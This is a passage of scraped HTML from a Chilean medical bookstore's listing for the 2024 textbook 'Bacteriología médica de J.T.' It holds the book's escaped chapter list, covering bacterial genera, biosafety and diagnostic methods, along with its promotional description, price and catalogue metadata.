class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 7 AGENTES ANTIMICROBIANOS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 8 ESTERILIZACI\u00d3N, DESINFECCI\u00d3N, ASEPSIA y\r\nANTISEPSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 9 MICROBIOTA NORMAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 10 BIOSEGURIDAD.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 11 CONTROL DE CALIDAD EN EL LABORATORIO\r\nMICROBIOL\u00d3GICO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 2 BACTERIOLOGIA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 12 STREPTOCOCCUS PYOGENES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 13 BORDETELLA PERTUSSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 14 G\u00c9NERO CORYNEBACTERIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 15 STREPTOCOCCUS PNEUMONIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 16 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 17 MYCOBACTERIUM TUBERCULOSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 18 MOTT (MYCOBACTERIUM OTHER THAN TUBERCULOSIS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 19 NEUMON\u00cdAS AT\u00cdPICAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 20 STAPHYLOCOCCUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 21 MYCOBACTERIUM LEPRAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 22 CLOSTRIDIUM PERFRINGENS &lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 23 PSEUDOMONAS AERUGINOSA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 24 NOCARDIA SPP&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 25 CUTIBACTERIUM ACNES ANTES PROPIONIBACTERIUM\r\nACN\u00c9S&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 26 ESPIROQUETAS NO TRANSMITIDAS POR V\u00cdA SEXUAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 27 HELICOBACTER PYLORI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 28 G\u00c9NERO ESCHERICHIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 29 G\u00c9NERO VIBRIO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 30 G\u00c9NERO CAMPYLOBACTER&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 31 G\u00c9NERO SHIGELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 32 CLOSTRIDIUM DIFFICILE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 33 G\u00c9NERO SALMONELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 34 G\u00c9NERO BRUCELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 35 G\u00c9NERO BORRELIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 36 G\u00c9NERO LEPTOSPIRA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 37 G\u00c9NERO RICKETTSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 38 G\u00c9NERO HAEMOPHILUS H. APHROPHILUS (BACILO DE\r\nKOCH-WEEKS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 39 ESCHERICHIA COLI UROPAT\u00d3GENA (UPEC)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 40 G\u00c9NEROS KLEBSIELLA, PROTEUS Y SERRAT\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 41 G\u00c9NEROS ENTEROCOCCUS, ENTEROBACTER Y\r\nSTAPHYLOCOCCUS COAGULASA NEGATIVA (ECN)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 42 G\u00c9NERO NEISSERIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 43 G\u00c9NEROS MYCOPLASMA Y UREAPLASMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 44 G\u00c9NERO CHLAMYDIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 45 G\u00c9NERO TREPONEMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 46 HAEMOPHILUS DUCREYI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 47 G\u00c9NERO GARDNERELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 48 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 49 NEISSERIA MENINGITIDIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 50 STREPTOCOCCUS AGALACTIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 51 G\u00c9NERO CLOSTRIDIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 52 INFECCIONES NOSOCOMIALES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 3 M\u00c9TODOS PARA EL DIAGN\u00d3STICO DE LAS ENFERMEDADES\r\nBACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 53 CRITERIOS PARA LA TOMA DE LAS MUESTRAS M\u00c1S\r\nREPRESENTATIVAS PARA EL AISLAMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 54 TINCIONES BACTERIOL\u00d3GICAS DE IMPORTANCIA\r\nDIAGN\u00d3STICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 55 M\u00c9TODOS SEROL\u00d3GICOS PARA EL DIAGN\u00d3STICO DE LAS\r\nENFERMEDADES CAUSADAS POR BACTERIAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 56 M\u00c9TODOS MOLECULARES PARA EL ESTUDIO LAS\r\nENFERMEDADES BACTERIANAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p&gt;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&quot;,&quot;paginas&quot;:520,&quot;impresion&quot;:&quot;Lujo Gofrado&quot;,&quot;tapa&quot;:&quot;Dura&quot;,&quot;tomos&quot;:1,&quot;peso&quot;:&quot;1 kg&quot;,&quot;autores&quot;:[{&quot;id&quot;:924,&quot;nombre&quot;:&quot;Jos\u00e9 Trinidad S\u00e1nchez Vega&quot;,&quot;foto&quot;:&quot;https:\/\/amolca.cl\/uploads\/autores\/924\/G7LW4qz5bW.jpg&quot;,&quot;slug&quot;:&quot;jose-trinidad-sanchez-vega&quot;}],&quot;especialidades&quot;:[{&quot;id&quot;:31,&quot;nombre&quot;:&quot;Laboratorio Cl\u00ednico&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:33,&quot;nombre&quot;:&quot;Medicina General&quot;,&quot;especialidad&quot;:&quot;medicas&quot;},{&quot;id&quot;:34,&quot;nombre&quot;:&quot;Microbiolog\u00eda&quot;,&quot;especialidad&quot;:&quot;medicas&quot;}],&quot;especialidadesTipo&quot;:[&quot;medicas&quot;],&quot;lp_id&quot;:10520,&quot;precio&quot;:&quot;90.000,00&quot;,&quot;oferta&quot;:&quot;0,00&quot;,&quot;precioBd&quot;:90000,&quot;ofertaBd&quot;:0,&quot;cantidad&quot;:2,&quot;estado&quot;:2,&quot;estadoTexto&quot;:&quot;Publicado&quot;,&quot;ofertaActiva&quot;:0,&quot;outlet&quot;:0,&quot;bestSeller&quot;:0,&quot;proximamente&quot;:0,&quot;autorRegional&quot;:0,&quot;eBook&quot;:0,&quot;moneda&quot;:&quot;CLP ($)&quot;,&quot;novedad&quot;:0,&quot;rate&quot;:null,&quot;revista&quot;:0,&quot;esindice&quot;:&quot;&quot;});" class="a-toDetail">
			Bacteriología médica de J.T.
		</a>
	</div>
	<div class="c-author text-center">
		<p>
											José Trinidad Sánchez Vega
					</p>
	</div>
	<div class="c-price text-center">
																									
																									<a href="#" title="Agregar al carrito" data-toggle="modal" data-target="#cartadd-modal" data="1079" titulo="Bacteriología médica de J.T." class="add-cart d-flex align-items-center font-weight-normal mt-3">90.000,00
									CLP ($)
									<div></div>
								</a>
																						</div>
	<div class="mt-4">
		<a class="ver-todas d-block w-100" href="https://amolca.cl/libro/bacteriologia-medica-de-j-t" onclick="irDetalle('/libro/bacteriologia-medica-de-j-t', 'medicas', 34, {&quot;libro_id&quot;:1079,&quot;titulo&quot;:&quot;Bacteriolog\u00eda m\u00e9dica de J.T.&quot;,&quot;meta_description&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;slug&quot;:&quot;bacteriologia-medica-de-j-t&quot;,&quot;anioPublicacion&quot;:2024,&quot;isbn&quot;:&quot;9786287681255&quot;,&quot;edicion&quot;:&quot;1&quot;,&quot;edicionTexto&quot;:&quot;1\u00aa edici\u00f3n&quot;,&quot;imagen&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.webp&quot;,&quot;imagenDefault&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/imagen_sGf4nCFaO5.png&quot;,&quot;video&quot;:&quot;&quot;,&quot;videoDos&quot;:&quot;&quot;,&quot;brochure&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/brochure_8btFbNfXEv.pdf&quot;,&quot;muestra&quot;:&quot;https:\/\/amolca.cl\/uploads\/libros\/1079\/muestra_NvXUBVNjBz.pdf&quot;,&quot;versiones&quot;:[&quot;Ebook&quot;],&quot;descripcion&quot;:&quot;La comprensi\u00f3n y aplicaci\u00f3n de la bacteriolog\u00eda m\u00e9dica son fundamentales en el abordaje de las complejidades de las enfermedades infecciosas. En esta obra exhaustiva y actualizada, el autor presenta una visi\u00f3n meticulosa de la bacteriolog\u00eda m\u00e9dica, guiando al lector a trav\u00e9s de los avances m\u00e1s recientes que han transformado nuestro entendimiento de estos microorganismos.\r\nEste libro, resultado de una cuidadosa investigaci\u00f3n y gran dominio cl\u00ednico en la que participan importantes profesores, m\u00e9dicos e investigadores con amplia experiencia, se erige como una fuente esencial para profesionales de la salud y acad\u00e9micos que buscan acceder a la informaci\u00f3n m\u00e1s reciente en el campo de la microbiolog\u00eda m\u00e9dica.\r\n\r\nA lo largo de sus p\u00e1ginas se destaca la importancia de mantenerse al d\u00eda en un \u00e1mbito caracterizado por avances cient\u00edficos constantes. Cada cap\u00edtulo presenta no solo los conceptos fundamentales de la bacteriolog\u00eda m\u00e9dica, sino tambi\u00e9n las \u00faltimas investigaciones, tecnolog\u00edas emergentes y descubrimientos clave que han surgido en el panorama cient\u00edfico reciente.\r\n\r\nCon un enfoque claro y did\u00e1ctico, este libro se constituye como una herramienta esencial para la formaci\u00f3n acad\u00e9mica y el desarrollo profesional en el \u00e1mbito de la bacteriolog\u00eda m\u00e9dica. La obra no solo presenta un compendio actualizado de conocimientos, sino que tambi\u00e9n sirve como un faro que ilumina el camino hacia futuras investigaciones y descubrimientos.\r\n\r\nEn conclusi\u00f3n, Bacteriolog\u00eda M\u00e9dica, representa no solo un compendio de informaci\u00f3n actualizada sino un compromiso constante con la excelencia acad\u00e9mica y cient\u00edfica en el campo de la microbiolog\u00eda m\u00e9dica.&quot;,&quot;indice&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 1 INTRODUCCI\u00d3N AL ESTUDIO DE LA BACTERIOLOG\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 1 HISTORIA DE LA MICROBIOLOG\u00cdA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 2 CRITERIOS PARA LA CLASIFICACI\u00d3N E IDENTIFICACI\u00d3N\r\nBACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 3 MORFOLOG\u00cdA Y ESTRUCTURA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 4 METABOLISMO Y CRECIMIENTO BACTERIANO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 5 GEN\u00c9TICA BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 6 PATOGENICIDAD BACTERIANA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 7 AGENTES ANTIMICROBIANOS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 8 ESTERILIZACI\u00d3N, DESINFECCI\u00d3N, ASEPSIA y\r\nANTISEPSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 9 MICROBIOTA NORMAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 10 BIOSEGURIDAD.&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 11 CONTROL DE CALIDAD EN EL LABORATORIO\r\nMICROBIOL\u00d3GICO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;o:p&gt;&amp;nbsp;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;UNIDAD 2 BACTERIOLOGIA M\u00c9DICA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/b&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 12 STREPTOCOCCUS PYOGENES&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 13 BORDETELLA PERTUSSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 14 G\u00c9NERO CORYNEBACTERIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 15 STREPTOCOCCUS PNEUMONIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 16 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 17 MYCOBACTERIUM TUBERCULOSIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 18 MOTT (MYCOBACTERIUM OTHER THAN TUBERCULOSIS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 19 NEUMON\u00cdAS AT\u00cdPICAS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 20 STAPHYLOCOCCUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 21 MYCOBACTERIUM LEPRAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 22 CLOSTRIDIUM PERFRINGENS &lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 23 PSEUDOMONAS AERUGINOSA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 24 NOCARDIA SPP&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 25 CUTIBACTERIUM ACNES ANTES PROPIONIBACTERIUM\r\nACN\u00c9S&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 26 ESPIROQUETAS NO TRANSMITIDAS POR V\u00cdA SEXUAL&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 27 HELICOBACTER PYLORI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 28 G\u00c9NERO ESCHERICHIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 29 G\u00c9NERO VIBRIO&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 30 G\u00c9NERO CAMPYLOBACTER&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 31 G\u00c9NERO SHIGELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 32 CLOSTRIDIUM DIFFICILE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 33 G\u00c9NERO SALMONELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 34 G\u00c9NERO BRUCELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 35 G\u00c9NERO BORRELIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 36 G\u00c9NERO LEPTOSPIRA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 37 G\u00c9NERO RICKETTSIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 38 G\u00c9NERO HAEMOPHILUS H. APHROPHILUS (BACILO DE\r\nKOCH-WEEKS)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 39 ESCHERICHIA COLI UROPAT\u00d3GENA (UPEC)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 40 G\u00c9NEROS KLEBSIELLA, PROTEUS Y SERRAT\u00cdA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 41 G\u00c9NEROS ENTEROCOCCUS, ENTEROBACTER Y\r\nSTAPHYLOCOCCUS COAGULASA NEGATIVA (ECN)&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 42 G\u00c9NERO NEISSERIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 43 G\u00c9NEROS MYCOPLASMA Y UREAPLASMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 44 G\u00c9NERO CHLAMYDIA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 45 G\u00c9NERO TREPONEMA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 46 HAEMOPHILUS DUCREYI&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 47 G\u00c9NERO GARDNERELLA&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 48 G\u00c9NERO HAEMOPHILUS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 49 NEISSERIA MENINGITIDIS&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 50 STREPTOCOCCUS AGALACTIAE&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 51 G\u00c9NERO CLOSTRIDIUM&lt;o:p&gt;&lt;\/o:p&gt;&lt;\/p&gt;&lt;p class=\&quot;MsoNormal\&quot;&gt;CAP\u00cdTULO 52 INFECCIONES 